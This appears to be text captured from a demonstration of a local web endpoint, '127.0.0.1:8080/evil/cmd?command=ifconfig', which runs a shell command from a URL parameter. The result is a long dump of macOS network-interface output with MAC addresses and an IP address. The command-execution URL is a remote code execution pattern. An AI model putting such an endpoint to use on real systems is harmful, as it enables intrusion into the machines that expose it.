 127.0.0.1:8080/evil/cmd?command=ifconfig
3
1.10
1
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384 options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP> inet 127.0.0.1 netmask
0xff000000 inet6 ::1 prefixlen 128 inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1 nd6 options=201<PERFORMNUD,DAD>gif0:
flags=8010<POINTOPOINT,MULTICAST> mtu 1280stf0: flags=0<> mtu 1280anpi0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO> ether 56:a7:ee:61:1c:fb media: none status: inactiveanpi1: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu
1500 options=400<CHANNEL_IO> ether 56:a7:ee:61:1c:fc media: none status: inactiveen3: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST>
mtu 1500 options=400<CHANNEL_IO> ether 56:a7:ee:61:1c:db nd6 options=201<PERFORMNUD,DAD> media: none status: inactiveen4:
flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500 options=400<CHANNEL_IO> ether 56:a7:ee:61:1c:dc nd6
options=201<PERFORMNUD,DAD> media: none status: inactiveen1: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500
options=460<TSO4,TSO6,CHANNEL_IO> ether 36:f6:b0:67:8a:40 media: autoselect <full-duplex> status: inactiveen2:
flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500 options=460<TSO4,TSO6,CHANNEL_IO> ether 36:f6:b0:67:8a:44
media: autoselect <full-duplex> status: inactivebridge0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=63<RXCSUM,TXCSUM,TSO4,TSO6> ether 36:f6:b0:67:8a:40 Configuration: id 0:0:0:0:0:0 priority 0 hellotime 0 fwddelay 0
maxage 0 holdcnt 0 proto stp maxaddr 100 timeout 1200 root id 0:0:0:0:0:0 priority 0 ifcost 0 port 0 ipfilter disabled flags 0x0
member: en1 flags=3<LEARNING,DISCOVER> ifmaxaddr 0 port 8 priority 0 path cost 0 member: en2 flags=3<LEARNING,DISCOVER>
ifmaxaddr 0 port 9 priority 0 path cost 0 media: <unknown type> status: inactiveap1: flags=8802<BROADCAST,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO> ether aa:8f:d9:30:54:3b media: autoselecten0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=6460<TSO4,TSO6,CHANNEL_IO,PARTIAL_CSUM,ZEROINVERT_CSUM> ether a8:8f:d9:30:54:3b inet 113.54.200.19 netmask 0xffffe000 broadcast
113.54.223.255 media: autoselect status: activeawdl0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=6460<TSO4,TSO6,CHANNEL_IO,PARTIAL_CSUM,ZEROINVERT_CSUM> ether da:64:75:67:8e:b0 inet6 fe80::d864:75ff:fe67:8eb0%awdl0 prefixlen 64 scopeid
0xd nd6 options=201<PERFORMNUD,DAD> media: autoselect status: activellw0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO> ether da:64:75:67:8e:b0 inet6 fe80::d864:75ff:fe67:8eb0%llw0 prefixlen 64 scopeid 0xe nd6 options=201<PERFORMNUD,DAD>
media: autoselect status: inactiveutun0: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500 inet6 fe80::b12b:b3f1:e333:9aa1%utun0
prefixlen 64 scopeid 0xf nd6 options=201<PERFORMNUD,DAD>utun1: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 2000 inet6
fe80::d89e:f522:5397:9136%utun1 prefixlen 64 scopeid 0x10 nd6 options=201<PERFORMNUD,DAD>utun2: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST>
mtu 1000 inet6 fe80::ce81:b1c:bd2c:69e%utun2 prefixlen 64 scopeid 0x11 nd6 options=201<PERFORMNUD,DAD>utun3:
flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380 inet6 fe80::5cbe:53c7:a0b5:5a44%utun3 prefixlen 64 scopeid 0x12 nd6
options=201<PERFORMNUD,DAD>en5: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500 options=404<VLAN_MTU,CHANNEL_IO> ether
20:7b:d2:64:74:75 media: autoselect (none) status: inactive